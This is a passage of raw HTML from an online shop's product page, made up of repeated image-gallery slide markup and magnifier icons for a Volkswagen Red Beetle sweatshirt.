//wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/b1b4b231-280f-45ed-916f-6e4dfcecbd10.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410532579"
    >
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410565347"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410565347"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410565347"
    >
      <span class="visually-hidden">
        Open media 19 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410598115"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410598115"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?v=1633640367&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/4f7ac7ab-5b47-415d-8af5-c5ee66f00e00_6108a21a-d07f-4ea5-a773-3e27dacc5db7.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410598115"
    >
      <span class="visually-hidden">
        Open media 20 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410630883"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410630883"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent" style="border-radius: 20px ;">
      

  
  
<picture data-f="high">
    <source
      type="image/webp"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    <img
      src="//wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=600"
      srcset="//wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=412 412w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=482 482w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=715 715w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=990 990w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=1100 1100w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=1200 1200w, //wheelyfresh.co.uk/cdn/shop/products/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?format=webp&quality=75&v=1633640367&width=1430 1430w"
      sizes="(min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"
      width="600"
      height="600"
      class="image-magnify-none"
      loading="lazy"
      
      fetchpriority="high"
      
      alt="Volkswagen Red Beetle Sweatshirt">
  </picture>
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="24871410630883"
    >
      <span class="visually-hidden">
        Open media 21 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26529687503230__main-24871410663651"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26529687503230__main-24871410663651"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/products/4336cea6-63c7-45c8-97a3-74decc7bc26d_3b9f5937-2242-4174-813c-164f31d124b2.jpg?v=1633640367&amp;width=715 715w" width="715" height="715" loading="lazy" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529687503230__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
